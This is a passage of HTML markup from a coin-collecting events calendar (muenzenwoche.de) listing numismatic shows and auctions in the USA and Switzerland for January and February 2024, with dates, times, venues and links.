					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Decatur Coin Show & Marketplace LLC
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-decatur-19/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3180" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-lindenwold-3/">USA-Lindenwold</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Feb</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.02.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://muenzenwoche.de/locations/lindenwold-moose-lodge/">Lindenwold Moose Lodge</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				South Jersey Coin & Currency Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-lindenwold-3/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="3183" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://muenzenwoche.de/event/usa-maple-grove/">USA-Maple Grove</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">04</span>
					<span class="month">Feb</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					04.02.2024&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/cambria-suites-maple-grove/">Cambria Suites Maple Grove</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://muenzenwoche.de/event/categories/muenzboersen/">Münzbörsen</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				North Metro Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://muenzenwoche.de/event/usa-maple-grove/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>										<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704067200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 01.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704153600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704240000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-lancaster-cng-40/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704326400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 04.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-orlando-5/">USA-Orlando</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orlando</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704412800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 05.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-orlando-5/">USA-Orlando</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orlando</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704499200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 06.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-orlando-5/">USA-Orlando</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orlando</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704585600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 07.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-orlando-5/">USA-Orlando</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Orlando</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2024-01-07/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704672000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 08.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">08</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dallas-heritage-auctions-16/">USA-Dallas, Heritage Auctions</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>8 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704758400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704844800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1704931200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">11</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/ch-lugano-astarte-2/">CH-Lugano, Astarte</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>11 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705017600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705104000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
